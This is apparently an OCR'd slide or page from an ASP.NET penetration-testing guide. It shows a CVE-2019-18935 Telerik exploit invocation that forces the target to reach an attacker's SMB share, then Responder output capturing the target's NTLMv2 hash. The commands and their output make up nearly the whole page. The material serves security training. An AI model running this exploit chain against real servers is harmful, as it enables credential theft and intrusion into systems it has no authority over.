 PRACTICAL ASP.NET PENTEST
DUMPING HASHES WITH RESPONDER
From 192.168.1.2, requesting a resource on target 192.168.1.3 via a UNC path.
$ python3 CVE-2019-18935.py -d -s 192.168.1.2 -u
http://192.168.1.3/Telerik.Web.UI.WebResource.axd?type=rau
[FileLoadException: Could not load file or assembly
file://\\192.168.1.2\1588141912\test.txt or one of its dependencies. Access is
denied.]
$ sudo python3 Responder.py -i 192.168.1.2
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 192.168.1.3
[SMB] NTLMv2-SSP Username : DESKTOP\tester
[SMB] NTLMv2-SSP Hash     : tester::DESKTOP:fad457a0c6a2a683:[nonce]:[hash]
47